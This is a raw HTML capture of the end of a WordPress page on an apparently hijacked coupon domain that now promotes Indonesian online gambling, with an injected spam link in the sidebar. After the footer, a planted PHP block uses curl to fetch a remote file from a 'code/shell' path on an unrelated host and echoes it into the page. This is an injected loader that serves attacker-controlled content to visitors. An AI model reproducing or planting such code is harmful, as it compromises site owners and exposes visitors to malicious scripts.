Pengalaman Bermain Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/cara-menang-judi-fantasy-slots/">Cara Menang Judi Fantasy Slots: Strategi Efektif Untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/judi-fantasy-slots-jackpot-besar/">Judi Fantasy Slots Jackpot Besar: Peluang Menang Besar dan Strategi Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/fantasy-slots-judi-online-resmi/">Fantasy Slots Judi Online Resmi: Menyediakan Pengalaman Bermain Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/judi-fantasy-slots-modal-kecil/">Judi Fantasy Slots Modal Kecil: Peluang Menang Besar dengan Investasi Rendah</a></li>
</ul></div></div></section><section id="block-4" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bedbathandbeyondprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				Bedbathandbeyondprintablecouponnow 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/" rel="nofollow noopener">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378baea3422a447f9644e5ed8a1f0edf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
